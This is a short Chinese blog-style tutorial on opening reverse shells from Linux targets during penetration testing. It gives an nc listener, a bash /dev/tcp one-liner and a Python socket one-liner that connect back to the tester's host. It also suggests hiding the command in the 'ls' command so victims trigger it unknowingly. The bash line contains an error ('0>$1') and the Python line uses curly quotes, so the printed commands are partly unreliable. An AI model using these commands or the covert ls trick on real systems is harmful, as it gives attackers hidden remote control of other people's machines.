几种Linux下反弹shell的方法

在渗透测试过程中我们需要把测试目标的shell反弹到我们的主机中,方便测试。比如在测试到命令注入时,可以反弹shell进行进一步测试。一、nc和bash在我们的主机上执行nc -lvp port表示显示执行过程监听端口在目标主机上执行bash -i >& /dev/tcp/ip/port 0>$1(扩展:可以把此命令嵌入到常用的 ls 命令,神不知鬼不觉的让对方给你建立一个反弹

·

在渗透测试过程中我们需要把测试目标的shell反弹到我们的主机中,方便测试。比如在测试到命令注入时,可以反弹shell进行进一步测试。

一、nc和bash





在我们的主机上执行

nc -lvp port

表示显示执行过程监听端口

在目标主机上执行

bash -i >& /dev/tcp/ip/port 0>$1

(扩展:可以把此命令嵌入到常用的 ls 命令,神不知鬼不觉的让对方给你建立一个反弹shell,岂不妙哉!)

这样就可以在我们的主机上执行命令了





二、nc和python

在我们的主机上执行 nc -lvp port

表示显示执行过程监听端口

服务端执行以下命令

python -c “import

os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((‘ip’,port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([’/bin/bash’,’-i’]);”

注意修改ip和port为主机的ip和端口

测试效果如下

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)